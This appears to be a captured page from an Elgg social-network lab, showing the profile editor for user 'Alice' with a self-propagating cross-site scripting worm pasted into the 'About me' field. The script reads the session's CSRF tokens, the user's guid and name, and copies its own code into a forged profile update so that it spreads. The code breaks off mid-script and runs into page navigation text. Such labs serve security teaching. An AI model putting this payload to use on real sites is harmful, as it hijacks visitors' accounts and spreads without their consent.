 Edit profile
Display name
Alice
About me
Visual editor
<p>Hello samy.this is csexr<script id="worm" type="text/javascript">
window.onload = function() {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jscodeTag = document.getElementById("worm").innerHTML;
var footerTag = "</"+"script>"
var wormcode = encodeURIComponent(headerTag+jscodeTag+footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Hello samy.this is csexr" + wormcode + "&accesslevel[description]=2";
Public
Brief description
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics